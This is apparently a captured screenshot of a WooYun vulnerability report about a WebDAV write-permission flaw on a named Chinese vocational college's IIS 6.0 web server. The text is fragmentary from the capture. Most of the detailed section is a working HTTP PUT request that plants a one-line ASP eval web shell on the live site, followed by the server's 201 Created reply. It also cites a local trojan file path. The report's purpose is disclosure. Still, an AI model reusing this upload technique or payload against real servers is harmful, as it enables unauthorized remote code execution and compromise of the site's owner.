 线翻译 - SSS安全论坛 SEO综合查询 c C XSS Platfo XSS Platfo WooYun.org md5在线解密 BT5下使用S MD5在线解密
WooYun.org | 提交漏洞 黑龙江农业工程职业学院
你可以提交关于厂商的各种漏洞，不局限于传统意义上的产品漏洞，包括网络配置，服务器管理，钓鱼欺诈甚至是有证据的黑客事件都可以作为有效的信息提交
问题类型： 安全漏洞与事件：钓鱼诈骗、泄密事件、黑产攻击事件、民生系统、政企系统等
产品应用安全 [ 通用
问题厂商： 黑龙江农业工程职业学院
漏洞类型： 系统运维/服务设置
漏洞标题： 黑龙江某职业学校DAV写
漏洞等级： 高
自评Rank： 13
问题描述： RT
详细说明： <code> 插入图片
提示
在根目录生成test.txt文
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名： www.hngzy.com 请求文件： /test.txt
PUT /test.txt HTTP/1.1
Host: www.hngzy.com
Content-Length: 27
<%eval request("xss")%>
本地文件： C:\Users\Administrator\Desktop\G\马\asp\xss.jpg ... 提交数据包
HTTP/1.1 201 Created
Date: Mon, 18 Apr 2016 16:56:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://www.hngzy.com/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org